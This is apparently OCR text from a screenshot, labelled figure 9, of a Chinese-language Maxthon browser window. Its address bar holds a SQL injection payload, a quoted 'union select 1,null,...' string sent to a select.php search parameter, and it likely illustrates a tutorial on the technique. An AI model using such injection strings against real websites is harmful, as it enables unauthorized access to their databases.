 [Maxthon]
(F) 编辑(E) 查看(V) 收藏(A) 快捷组(G) 选项(O) 工具(T) 窗口(W) 帮助(H)
http://www. select.php?find=1&NAMENEY=1111'%20%20union%20select%20%201,null,null,null,null,null,null,null,null,%20null,null
选择 选择 选择 选择 选择 选择 选择 选择 选择
查找
图 9